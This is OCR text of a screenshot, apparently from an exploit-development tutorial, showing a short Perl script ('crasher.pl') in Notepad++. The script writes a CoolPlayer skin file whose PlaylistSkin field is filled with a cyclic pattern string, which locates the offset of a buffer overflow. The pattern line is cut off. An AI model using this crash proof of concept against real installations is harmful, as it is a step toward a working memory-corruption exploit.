 C:\Documents and Settings\Administrator\Desktop\Cw\crasher.pl - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
all.txt crasher.pl Bof1250.txt
1 my $file= "skinCrashpattern.ini";
2 my $header = "[CoolPlayer Skin]\nPlaylistSkin=";
3 my $junk1 = "\x41" x 1000;
4
5 my $pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3A
6
7 open($FILE,">$file");
8 print $FILE $header.$pattern;
9 close($FILE);